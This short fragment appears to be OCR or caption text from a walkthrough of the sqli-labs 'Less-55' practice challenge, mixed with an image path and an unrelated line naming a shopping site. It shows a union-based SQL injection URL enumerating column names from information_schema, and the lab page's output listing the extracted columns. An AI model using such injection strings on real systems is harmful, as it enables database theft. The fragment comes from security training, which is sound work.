 localhost/Less-55/?id=0) union select 1,2,group_concat(column_name) from informa
用网址 京东商城
Welcome Dhakkan
You have made : 10 of 14 attempts
Your Login name:2
Your Password:id,sessid,secret_97U6,tryy